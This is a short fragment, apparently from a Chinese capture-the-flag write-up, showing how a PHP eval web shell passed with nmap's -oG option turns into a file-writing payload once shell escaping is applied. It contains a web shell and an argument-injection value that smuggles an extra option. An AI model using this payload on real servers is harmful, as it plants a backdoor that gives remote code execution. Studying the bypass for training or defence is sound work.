 '<?php @eval($_POST["hhhm"]); ?> -oG hhhm.php '
转化为：
''\''<?php @eval($_POST["hhhm"]); ?> -oG hhhm.php '\'''
输出为：
<?php @eval($_POST[hhhm]); ?> -oG hhhm.php \